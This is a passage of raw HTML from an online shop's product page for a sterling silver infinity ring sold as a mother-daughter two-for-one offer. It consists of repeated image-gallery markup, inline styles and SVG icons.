//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1946" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43231753175365">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24921827770693__main-43231753208133"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24921827770693__main-43231753208133"
            data-alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1946" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1946" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43231753208133">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24921827770693__main-43231753240901"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24921827770693__main-43231753240901"
            data-alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1946" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1946" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43231753240901">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24921827770693__main-43231753273669"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24921827770693__main-43231753273669"
            data-alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1946" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1946" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43231753273669">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24921827770693__main-43231753306437"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24921827770693__main-43231753306437"
            data-alt="Anillo Infinito - Madre & Hija - Moroveta"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
